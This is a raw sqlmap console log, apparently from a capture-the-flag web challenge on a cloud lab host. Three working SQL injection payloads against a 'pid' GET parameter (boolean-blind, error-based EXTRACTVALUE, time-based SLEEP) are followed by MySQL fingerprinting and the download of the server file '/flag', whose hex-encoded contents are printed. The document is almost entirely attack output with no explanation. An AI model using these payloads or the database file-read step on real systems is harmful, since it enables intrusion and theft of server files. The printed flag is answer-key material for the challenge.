 cmd in sqlmap
[17:36:20] [INFO] parsing HTTP request from 'G:\CTFweb\sqlmap\lleeelelele\1.txt'
[17:36:20] [INFO] resuming back-end DBMS 'mysql'
[17:36:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=111 AND 3351=3351
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: pid=111 AND EXTRACTVALUE(4578,CONCAT(0x5c,0x7162716a71,(SELECT (ELT(4578=4578,1))),0x716a766a71))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: pid=111 AND SLEEP(5)
---
[17:36:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[17:36:21] [INFO] fingerprinting the back-end DBMS operating system
[17:36:21] [INFO] the back-end DBMS operating system is Linux
[17:36:21] [INFO] fetching file: '/flag'
666C61677B61393264616335642D653064662D346237652D616162352D3339383731636537326561637D
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file syste
m? [Y/n] Y
[17:36:22] [INFO] retrieved: 42
[17:36:22] [INFO] the local file 'C:\Users\wlll\.sqlmap\output\eci-2zehwbaz4f58pnno9tuo.cloudeci1.ichunqiu.com\files\_fl
ag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] C:\Users\wlll\.sqlmap\output\eci-2zehwbaz4f58pnno9tuo.cloudeci1.ichunqiu.com\files\_flag (same file)
[17:36:22] [INFO] fetched data logged to text files under 'C:\Users\wlll\.sqlmap\output\eci-2zehwbaz4f58pnno9tuo.cloudec
i1.ichunqiu.com'
[*] shutting down at 17:36:22
wlll sqlmap in cmd at 17:36:23